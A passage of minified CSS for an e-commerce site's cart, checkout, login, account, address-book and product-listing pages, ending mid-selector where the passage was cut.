div.buttons:after,form#checkout-form div.buttons:after,#confirm div.buttons:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#cart div.buttons a,form#checkout-form div.buttons a,#confirm div.buttons a{float:left;color:#888}#cart div.buttons button[type="submit"],form#checkout-form div.buttons button[type="submit"],#confirm div.buttons button[type="submit"],#cart div.buttons button.proceed,form#checkout-form div.buttons button.proceed,#confirm div.buttons button.proceed{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;background-color:#3DA044;float:right}#cart div.buttons button[type="submit"]:hover,form#checkout-form div.buttons button[type="submit"]:hover,#confirm div.buttons button[type="submit"]:hover,#cart div.buttons button.proceed:hover,form#checkout-form div.buttons button.proceed:hover,#confirm div.buttons button.proceed:hover{transform:scale(1.1);color:white}#cart{padding-bottom:1.5em}#cart ol.items li div.quantity{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer}#cart ol.items li button.remove{display:inline-block;margin-top:-0.75em;margin-bottom:0;overflow:hidden;text-align:center;position:absolute;right:.3em;top:50%;background-color:transparent;border:none;color:#AAA}#cart ol.items li button.remove{font-size:1em}#cart ol.items li button.remove{line-height:1.5em}#cart ol.items li button.remove{height:1.5em}#cart ol.items li button.remove{width:1.5em}#cart ol.items li button.remove:before{display:block}#cart ol.items li button.remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#cart ol.items li button.remove:before{content:"\f00d"}#change_quantity{max-width:320px}#change_quantity header{margin-bottom:.75em}#change_quantity form{text-align:center}#change_quantity form ul{list-style:none;margin:0 0 1.5em}#change_quantity form ul li{margin-bottom:.75em}#change_quantity form ul li label{display:block}#change_quantity form ul li input[type="text"]{text-align:center}#change_quantity form div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#change_quantity form div.buttons button:hover{transform:scale(1.1);color:white}form#checkout-form section.shipping div.billing_address p{margin-bottom:1.5em}form#checkout-form section.shipping div.use_billing,form#checkout-form section.shipping div.use_shipping{margin-bottom:1.5em}form#checkout-form section.payment div.payment_type{margin-bottom:1.5em}form#checkout-form section.shipping_options li.shipping_options label{cursor:pointer}form#checkout-form section.shipping_options li.shipping_options span.cost{color:#888;font-size:.83em;line-height:1}form#checkout-form section.shipping_options li.shipping_options span.cost:before{content:" \2014 "}form#checkout-form section.checkout-accordion{border:2px solid #E6E6E6;margin-bottom:.75em}form#checkout-form section.checkout-accordion>h2{padding:.625em;-webkit-transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;transition:color .3s;color:#888}form#checkout-form section.checkout-accordion>h2{font-size:1.2em}form#checkout-form section.checkout-accordion>h2{line-height:1.25em}form#checkout-form section.checkout-accordion>h2{margin:0}form#checkout-form section.checkout-accordion>div{padding:0 .75em;display:none}form#checkout-form section.checkout-accordion.completed>h2{cursor:pointer;color:#888}form#checkout-form section.checkout-accordion.completed>h2:before{margin-right:.3em;font-size:.83}form#checkout-form section.checkout-accordion.completed>h2:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form#checkout-form section.checkout-accordion.completed>h2:before{content:"\f058"}form#checkout-form section.checkout-accordion.incomplete>h2{color:#888}form#checkout-form section.checkout-accordion.open>h2{color:#231F20}form#checkout-form section.checkout-accordion.open>div{display:block}form#checkout-form>div.buttons div.processing{float:right}#confirm div.buttons div.processing{float:right}#thanks section.info{margin-bottom:1.5em}main #login:after{display:block;clear:both;content:" ";overflow:hidden;height:0}main #login>section{margin-bottom:2.25em}@media(min-width:769px){main #login>section{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}main #login>section.current_user{padding-right:1.2em}main #login>section.new_user{padding-left:1.2em}}main #login>section div.create_an_account a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #login>section div.create_an_account a:hover{transform:scale(1.1);color:white}main #login>section div.continue_as_guest a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #login>section div.continue_as_guest a:hover{transform:scale(1.1);color:white}main nav.account{max-width:768px;margin:0 auto}main nav.account ul{list-style:none;margin:0}main nav.account ul li{margin-bottom:.375em}main nav.account ul li a{padding:.375em .9em;display:block;color:#333;text-decoration:none;font-weight:700;border-bottom:1px solid #ECECEC;font-family:"Playfair Display",georgia,serif;font-size:1.4rem}main nav.account ul li a:after{float:right}main nav.account ul li a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main nav.account ul li a:after{content:"\f105"}main section.account-panel div.back{margin-top:0;margin-bottom:.9em;margin-bottom:3rem}main section.account-panel div.back{font-size:.83333em}main section.account-panel div.back{line-height:1.8em}main section.account-panel div.back:before{margin-right:.3em;color:#888}main section.account-panel div.back:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main section.account-panel div.back:before{content:"\f104"}main section.account-panel div.back+h2{margin-top:0}main section.account-panel div.back a{color:#231F20}main section.account-panel .description,main section.account-panel .notes,main section.account-panel .transcript{margin:0!important;border-top:1px solid #EFEFEF;padding:.5rem 0}main section.account-panel .description>h3,main section.account-panel .notes>h3,main section.account-panel .transcript>h3{margin:1rem 0 1.5rem;position:relative;cursor:pointer;font-size:1.5rem}main section.account-panel .description>h3::after,main section.account-panel .notes>h3::after,main section.account-panel .transcript>h3::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}main section.account-panel .description>h3::after,main section.account-panel .notes>h3::after,main section.account-panel .transcript>h3::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main section.account-panel .description>h3::after,main section.account-panel .notes>h3::after,main section.account-panel .transcript>h3::after{content:"\f107"}main section.account-panel .description>h3 span,main section.account-panel .notes>h3 span,main section.account-panel .transcript>h3 span{display:block;cursor:pointer}main section.account-panel .description.hide-content h3::after,main section.account-panel .notes.hide-content h3::after,main section.account-panel .transcript.hide-content h3::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}main section.account-panel .description.hide-content h3::after,main section.account-panel .notes.hide-content h3::after,main section.account-panel .transcript.hide-content h3::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main section.account-panel .description.hide-content h3::after,main section.account-panel .notes.hide-content h3::after,main section.account-panel .transcript.hide-content h3::after{content:"\f106"}main section.account-panel .description.hide-content>form,main section.account-panel .description.hide-content .content-container,main section.account-panel .notes.hide-content>form,main section.account-panel .notes.hide-content .content-container,main section.account-panel .transcript.hide-content>form,main section.account-panel .transcript.hide-content .content-container{display:none}main section.account-panel .notes form ul>li{border-top:none}main #address_book section.feed.addresses>div.actions{padding-bottom:.75em;border-bottom:2px solid #DDD}main #address_book section.feed.addresses>div.actions a.add{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #address_book section.feed.addresses>div.actions a.add:hover{transform:scale(1.1);color:white}main #address_book section.feed.addresses>div.actions a.add.add:before{margin-right:.3em}main #address_book section.feed.addresses>div.actions a.add.add:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #address_book section.feed.addresses>div.actions a.add.add:before{content:"\f067"}main #address_book section.feed.addresses section{border-bottom:2px solid #DDD;padding:1.5em 0}main #address_book section.feed.addresses section div.actions{margin-top:.75em}main #address_book section.feed.addresses section div.actions div{display:inline}main #address_book section.feed.addresses section div.actions a,main #address_book section.feed.addresses section div.actions button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;padding:0 .6em;vertical-align:middle}main #address_book section.feed.addresses section div.actions a:hover,main #address_book section.feed.addresses section div.actions button:hover{transform:scale(1.1);color:white}main #address_book section.feed.addresses section div.actions a.edit:before,main #address_book section.feed.addresses section div.actions button.edit:before{margin-right:.3em;line-height:1}main #address_book section.feed.addresses section div.actions a.edit:before,main #address_book section.feed.addresses section div.actions button.edit:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #address_book section.feed.addresses section div.actions a.edit:before,main #address_book section.feed.addresses section div.actions button.edit:before{content:"\f040"}main #address_book section.feed.addresses section div.actions a.delete:before,main #address_book section.feed.addresses section div.actions button.delete:before{margin-right:.3em;line-height:1}main #address_book section.feed.addresses section div.actions a.delete:before,main #address_book section.feed.addresses section div.actions button.delete:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #address_book section.feed.addresses section div.actions a.delete:before,main #address_book section.feed.addresses section div.actions button.delete:before{content:"\f00d"}main #address_book section.feed.addresses div.empty{border-bottom:2px solid #DDD;padding:1.5em 0}main #order_history section.feed.orders{border-top:2px solid #DDD}main #order_history section.feed.orders section{border-bottom:2px solid #DDD;padding:1.5em 0}main #order_history section.feed.orders section a{color:#231F20;text-decoration:none}main #order_history section.feed.orders section h1{color:#3DA044}main #order_history section.feed.orders section abbr{border:none}main #order_details div.order-confirmation{margin-bottom:1.5em}@-webkit-keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}.mfp-figure{-webkit-animation-name:mpfFigureFadeIn;-moz-animation-name:mpfFigureFadeIn;-ms-animation-name:mpfFigureFadeIn;-o-animation-name:mpfFigureFadeIn;animation-name:mpfFigureFadeIn;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-ms-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}@media(min-width:769px){.store-container{display:flex;flex-wrap:wrap;justify-content:center}}.store-container aside#sidebar{width:100%}@media(min-width:769px){.store-container aside#sidebar{width:28%;margin-right:2%}}.store-container aside#sidebar form.feed_options{position:relative;margin-bottom:3rem;margin-top:2rem;border:1px solid #CFCFCF;padding:0;background-color:unset}@media(max-width:768px){.store-container aside#sidebar form.feed_options{margin-bottom:1.5rem;margin-top:1rem}}.store-container aside#sidebar form.feed_options h3{margin:0;padding:1rem 2rem;text-align:left;background-color:#EFEFEF;font-size:1rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options h3{display:none}}.store-container aside#sidebar form.feed_options div.filters{display:block}.store-container aside#sidebar form.feed_options div.filters h3{margin:0;padding:1rem 2rem;text-align:left;background-color:#EFEFEF;font-size:1rem}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{cursor:pointer;padding-top:2px;display:none;text-transform:uppercase;font-size:1rem;font-weight:bold;text-align:left;padding:.5rem 1rem;background:#EFEFEF;color:black}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{font-size:.83em}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{line-height:1.80723em}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{margin:0}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{display:block;line-height:1.3rem;font-size:1rem}}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle:before{margin-right:.5rem;position:relative;top:-1px;font-weight:100}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle:before{content:"\f0ca"}.store-container aside#sidebar form.feed_options div.filters div.filters-container{display:block;overflow:hidden;margin:.375em 0 0;padding:1rem 1.75rem;border-top:0}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container{display:none;padding:1rem;margin:0}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option{width:100%;margin-bottom:.5rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0 .25rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option{padding:0}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{display:none;font-weight:bold}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{font-size:.83333em}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{line-height:1.35em}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{margin:0}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option select{font-size:.83em;width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0 3rem 0 .5rem;border-radius:0;text-transform:uppercase;border:1px solid black;font-weight:bold;background-position:96% center;background-image:url("[data-uri]");background-size:13px;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input{border-radius:0;font-size:.83em;color:black;text-transform:uppercase;border:1px solid #232323}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input::placeholder{color:black;opacity:1;font-weight:bold;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input:-ms-input-placeholder{color:black;font-weight:bold;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input::-ms-input-placeholder{color:black;font-weight:bold;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option:first-child input{background:#EFEFEF}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by{width:100%;margin-bottom:.5rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by{width:100%}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select{width:100%;padding:0 3rem 0 .75rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select{width:100%}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select#sort_by{margin-right:.5rem;margin-bottom:.5rem}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select#order_by{margin-bottom:.5rem}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons{padding:0;clear:both;display:inline-block;width:100%;margin:0;padding:0 .28rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons{width:100%;padding:0}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;width:100%;border-radius:0;background-color:#007DB6;color:#FFF;margin-left:-1px}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons button:hover{transform:scale(1.1);color:white}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons button#apply_filters{margin-bottom:.5rem}.store-container aside#sidebar form.feed_options div.filters.open div.filters-toggle:before{font-size:1rem}.store-container aside#sidebar form.feed_options div.filters.open div.filters-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar form.feed_options div.filters.open div.filters-toggle:before{content:"\f00d"}.store-container aside#sidebar form.feed_options div.filters.open div.filters-container{display:block}.store-container aside#sidebar form.feed_options div.sort{position:absolute;top:.375em;right:.75em}.store-container aside#sidebar form.feed_options div.sort label{font-size:.83em}.store-container aside#sidebar form.feed_options div.sort select{font-size:.83em;width:6em}.store-container aside#sidebar section#category-nav-container{border:1px solid #CFCFCF}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container{width:100%;float:none}}.store-container aside#sidebar section#category-nav-container h3{margin:0;padding:1rem 2rem;text-align:left;background-color:#EFEFEF;font-size:1rem}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container h3{padding:.5rem 1rem}}.store-container aside#sidebar section#category-nav-container h3:before{display:none;margin-right:.5rem;position:relative;top:-1px;font-weight:100;line-height:1.3rem}.store-container aside#sidebar section#category-nav-container h3:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar section#category-nav-container h3:before{content:"\f0ca"}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container h3:before{display:inline-block}}.store-container aside#sidebar section#category-nav-container ul li a{text-decoration:none;font-weight:normal;padding-bottom:.3rem;color:#231F20}.store-container aside#sidebar section#category-nav-container>ul{margin:0;padding:1rem 2rem}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container>ul{display:none}}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a{font-weight:normal!important;font-style:italic;font-size:.85rem}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a::before{margin-right:.5rem;font-size:.6rem;position:relative;top:-1px;left:0;transition:.3s all}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a::before{content:"\f104"}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a:hover::before{left:-5px}.store-container aside#sidebar section#category-nav-container>ul>li{list-style-type:none;line-height:1.4}.store-container aside#sidebar section#category-nav-container>ul>li.current>a{color:#007DB6;text-decoration:underline}.store-container aside#sidebar section#category-nav-container>ul>li>a{font-weight:900;font-weight:300}.store-container aside#sidebar section#category-nav-container>ul>li>ul{margin:0 0 0 1.25rem}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li{list-style-type:none;line-height:1.4}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li.current>a{color:#007DB6}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>a{text-decoration:none;line-height:1.3;padding:.3rem 0;font-size:.9rem;display:block}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul{margin:0 0 0 1.25rem}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul>li{list-style-type:none;line-height:1.4}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul>li::before{margin-right:.5rem;font-size:.5rem}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul>li a{list-style-type:none;line-height:2;padding:.3rem 0;font-size:.8rem}.store-container aside#sidebar section#category-nav-container.open-tree h3::before{font-size:1rem}.store-container aside#sidebar section#category-nav-container.open-tree h3::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar section#category-nav-container.open-tree h3::before{content:"\f00d"}.store-container aside#sidebar section#category-nav-container.open-tree>ul{display:block}.store-container .feed.products{margin:0;width:calc(100% - 30%);margin-bottom:3rem;align-content:flex-start}@media(max-width:1200px){.store-container .feed.products{width:calc(100% - 32%)}}@media(max-width:768px){.store-container .feed.products{width:100%;margin-top:2rem;margin-bottom:2rem}}.store-container .feed.products section{display:inline-block;vertical-align:top;width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0 1rem;margin-bottom:5rem}@media(max-width:1200px){.store-container .feed.products section{width:33.33%;margin-bottom:3rem}}@media(max-width:960px){.store-container .feed.products section{width:50%;margin-bottom:3rem}}@media(max-width:600px){.store-container .feed.products section{width:100%;margin-bottom:4rem;min-height:unset}}.store-container .feed.products section div.visual{margin-bottom:.5rem}.store-container .feed.products section div.visual a.image img{max-width:100%;display:block}.store-container .feed.products section div.text *{line-height:1.2;white-space:normal}.store-container .feed.products section div.text h1{font-weight:bold;font-size:1rem;line-height:1;font-weight:900;margin-bottom:.5rem;margin-top:0;font-family:"Montserrat",tahoma,sans-serif;font-weight:500}@media(max-width:600px){.store-container .feed.products section div.text h1{min-height:unset}}.store-container .feed.products section div.text h1 a{text-decoration:none;text-transform:uppercase;color:#007DB6;color:#231F20}.store-container .feed.products section div.text .description{display:block;margin:0;line-height:1.2;color:#9F9F9F}.store-container .feed.products section div.text .description p{margin:0}.store-container .feed.products section div.text div.summary{max-height:3.6em;overflow:hidden}.store-container .feed.products section div.text div.summary{font-size:.83333em}.store-container .feed.products section div.text div.summary{line-height:1.8em}.store-container .feed.products section div.text div.summary{margin:0}.store-container .feed.products section div.text div.price{margin:.5rem 0;font-weight:600}.store-container .feed.products section div.text div.price{font-size:.83333em}.store-container .feed.products section div.text div.price{line-height:1.8em}.store-container .feed.products section div.text div.price{margin:0}.store-container .feed.products section div.text button.add_to_cart{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;background:transparent;color:#027DB6;margin-top:.5rem}.store-container .feed.products section div.text button.add_to_cart:hover{transform:scale(1.1);color:white}.store-container .feed.products section div.text button.add_to_cart::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container .feed.products section div.text button.add_to_cart::before{content:"\f07a"}#page-store-checkout form#cart,#page-store-cart form#cart{padding:4rem 1rem 0}@media(max-width:960px){#page-store-checkout form#cart,#page-store-cart form#cart{padding-top:0}}#page-store-checkout form#cart ol.items li,#page-store-cart form#cart ol.items li{display:flex;background-color:unset;font-size:1rem;font-weight:500;color:#797979;text-align:left!important;padding:.5rem 0}@media(max-width:768px){#page-store-checkout form#cart ol.items li,#page-store-cart form#cart ol.items li{flex-wrap:wrap;padding:2rem 0}}@media(max-width:600px){#page-store-checkout form#cart ol.items li,#page-store-cart form#cart ol.items li{align-items:center}}#page-store-checkout form#cart ol.items li.cart-headers,#page-store-cart form#cart ol.items li.cart-headers{border-bottom:1px solid #CCC}@media(max-width:768px){#page-store-checkout form#cart ol.items li.cart-headers,#page-store-cart form#cart ol.items li.cart-headers{display:none}}#page-store-checkout form#cart ol.items li:not(.cart-headers),#page-store-cart form#cart ol.items li:not(.cart-headers){border-bottom:1px solid #EEE}#page-store-checkout form#cart ol.items li:not(.cart-headers):last-child,#page-store-cart form#cart ol.items li:not(.cart-headers):last-child{border-bottom:unset}#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity{position:relative;height:2rem;padding:.3rem 1rem;top:-5px;font-size:1rem}@media(max-width:768px){#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity:before,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity:before{content:"QTY:";position:relative;display:inline-block}}#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity:after,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity:after{content:"";position:absolute;width:60%;height:100%;border:1px solid #EEE;left:20%;border-radius:5px;top:2px}@media(max-width:768px){#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity:after,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity:after{width:90%;left:5%}}#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity.download-item,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity.download-item{visibility:hidden}#page-store-checkout form#cart ol.items li:not(.cart-headers) .total .amount,#page-store-cart form#cart ol.items li:not(.cart-headers) .total .amount{font-weight:bold;color:black}#page-store-checkout form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-checkout form#cart ol.items li:not(.cart-headers) .total span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .total span.title{display:none}@media(max-width:768px){#page-store-checkout form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-checkout form#cart ol.items li:not(.cart-headers) .total span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .total span.title{display:block}}#page-store-checkout form#cart ol.items li:not(.cart-headers) .each.discounted .retail,#page-store-checkout form#cart ol.items li:not(.cart-headers) .total.discounted .retail,#page-store-cart form#cart ol.items li:not(.cart-headers) .each.discounted .retail,#page-store-cart form#cart ol.items li:not(.cart-headers) .total.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#page-store-checkout form#cart ol.items li>div,#page-store-cart form#cart ol.items li>div{padding:0 .5rem}#page-store-checkout form#cart ol.items li .cart-product-image,#page-store-cart form#cart ol.items li .cart-product-image{width:70px;padding-left:0!important}@media(max-width:768px){#page-store-checkout form#cart ol.items li .cart-product-image,#page-store-cart form#cart ol.items li .cart-product-image{padding-right:0;width:70px;margin-bottom:1rem}}@media(max-width:600px){#page-store-checkout form#cart ol.items li .cart-product-image,#page-store-cart form#cart ol.items li .cart-product-image{width:100%;margin-bottom:0}}#page-store-checkout form#cart ol.items li .cart-product-image a,#page-store-cart form#cart ol.items li .cart-product-image a{display:block;font-size:0}@media(max-width:600px){#page-store-checkout form#cart ol.items li .cart-product-image a,#page-store-cart form#cart ol.items li .cart-product-image a{text-align:center}}#page-store-checkout form#cart ol.items li .cart-product-image a img,#page-store-cart form#cart ol.items li .cart-product-image a img{width:70px;max-width:100%}@media(max-width:600px){#page-store-checkout form#cart ol.items li .cart-product-image a img,#page-store-cart form#cart ol.items li .cart-product-image a img{width:100%}}#page-store-checkout form#cart ol.items li .title-container,#page-store-cart form#cart ol.items li .title-container{width:calc(50% - 55px);margin-right:0}@media(max-width:768px){#page-store-checkout form#cart ol.items li .title-container,#page-store-cart form#cart ol.items li .title-container{width:calc(100% - 80px);margin-bottom:.75rem;position:relative}#page-store-checkout form#cart ol.items li .title-container:after,#page-store-cart form#cart ol.items li .title-container:after{clear:both;display:table;content:""}}@media(max-width:600px){#page-store-checkout form#cart ol.items li .title-container,#page-store-cart form#cart ol.items li .title-container{width:100%;text-align:center;padding:1rem}}#page-store-checkout form#cart ol.items li .title-container span.discount-applied,#page-store-cart form#cart ol.items li .title-container span.discount-applied{color:#007DB6;font-weight:100;font-size:.85rem}#page-store-checkout form#cart ol.items li .title-container a.title.product-title,#page-store-cart form#cart ol.items li .title-container a.title.product-title{color:black;text-decoration:none;font-size:.9rem;font-weight:600}#page-store-checkout form#cart ol.items li .title-container a.title.product-title:hover,#page-store-cart form#cart ol.items li .title-container a.title.product-title:hover{color:#007DB6}@media(max-width:600px){#page-store-checkout form#cart ol.items li .title-container a.title.product-title,#page-store-cart form#cart ol.items li .title-container a.title.product-title{font-size:1rem}}#page-store-checkout form#cart ol.items li .title-container .preorder,#page-store-checkout form#cart ol.items li .title-container span.options,#page-store-cart form#cart ol.items li .title-container .preorder,#page-store-cart form#cart ol.items li .title-container span.options{color:#A2A2A2;font-style:italic;font-size:.8rem;margin-bottom:2rem;display:block;line-height:1}#page-store-checkout form#cart ol.items li .title-container .preorder::before,#page-store-checkout form#cart ol.items li .title-container span.options::before,#page-store-cart form#cart ol.items li .title-container .preorder::before,#page-store-cart form#cart ol.items li .title-container span.options::before{position:relative;top:0;font-size:.5rem;margin-right:5px}#page-store-checkout form#cart ol.items li .title-container .preorder::before,#page-store-checkout form#cart ol.items li .title-container span.options::before,#page-store-cart form#cart ol.items li .title-container 